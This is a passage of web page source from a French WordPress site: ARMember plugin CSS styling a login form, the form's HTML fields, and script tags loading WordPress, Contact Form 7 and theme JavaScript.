							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_rLxG4VS6mA" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_rLxG4VS6mA"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_rLxG4VS6mA"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_rLxG4VS6mA" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_rLxG4VS6mA --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_rLxG4VS6mA"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_rLxG4VS6mA"    type="checkbox" id="arm-df__form-control_9_102_rLxG4VS6mA"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_rLxG4VS6mA">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_sfXgy_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770028187" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="a93cdfeb24" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_rLxG4VS6mA" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_h64JLjgbsE" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_h64JLjgbsE arm_login_form_other_links arm_login_form_fp_link_102_103_102_rLxG4VS6mA arm_form_popup_ahref" data-form_id="103_h64JLjgbsE" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
